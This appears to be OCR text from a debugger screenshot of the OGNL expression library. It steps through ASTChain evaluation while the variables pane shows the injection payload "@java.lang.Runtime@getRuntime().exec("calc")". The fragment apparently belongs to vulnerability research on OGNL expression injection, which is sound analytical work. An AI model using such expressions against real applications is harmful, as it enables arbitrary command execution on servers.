 if (!handled) { handled: false
result = this._children[i].getValue(context, result); i: 0 context: size = 0 result: null
}
}
return result;
}
protected void setValueBody(OgnlContext context, Object target, Object value) throws OgnlException {
boolean handled = false;
Variables
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {ASTChain@540} "@java.lang.Runtime@getRuntime().exec("calc")"
p context = {OgnlContext@489} size = 0
p source = null
result = null
01 i = 0
01 ilast = 1
01 handled = false
this._children[i] = {ASTStaticMethod@581} "@java.lang.Runtime@getRuntime()"
this._children = {Node[2]@555}
0 = {ASTStaticMethod@581} "@java.lang.Runtime@getRuntime()"
1 = {ASTMethod@584} "exec("calc")"